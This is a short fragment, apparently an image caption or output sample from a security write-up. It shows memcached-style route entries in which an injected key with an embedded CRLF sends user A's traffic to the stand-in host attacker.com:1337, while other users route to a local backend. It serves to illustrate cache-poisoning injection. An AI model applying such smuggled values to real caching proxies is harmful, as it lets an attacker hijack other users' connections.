 VALUE route:proto=httpssl;user= 0 17(\r\n)
attacker.com:1337(\r\n)
END
VALUE A@example.com 0 17(\r\n)
attacker.com:1337(\r\n)
END
VALUE route:proto=httpssl;user=B@example.com 0 14(\r\n)
127.0.1.1:8443(\r\n)
END
VALUE route:proto=httpssl;user=C@example.com 0 14(\r\n)
127.0.1.1:8443(\r\n)
END